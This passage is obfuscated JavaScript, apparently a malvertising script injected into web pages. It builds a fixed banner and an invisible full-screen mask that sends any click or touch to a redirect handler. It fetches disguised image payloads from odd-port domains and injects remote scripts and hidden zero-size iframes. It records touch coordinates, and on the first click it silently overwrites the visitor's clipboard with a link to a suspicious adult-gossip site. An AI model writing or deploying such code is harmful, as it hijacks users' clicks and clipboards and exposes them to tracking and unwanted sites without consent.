                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38089&adsid=6040486&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/BcBBH.errwbgtrer.live:9896\/c.php?s=[base64];d6a54e4715730f8e3fcad096a2cfae04;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/4.gif","a_4":"6040486","a_5":"38089","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();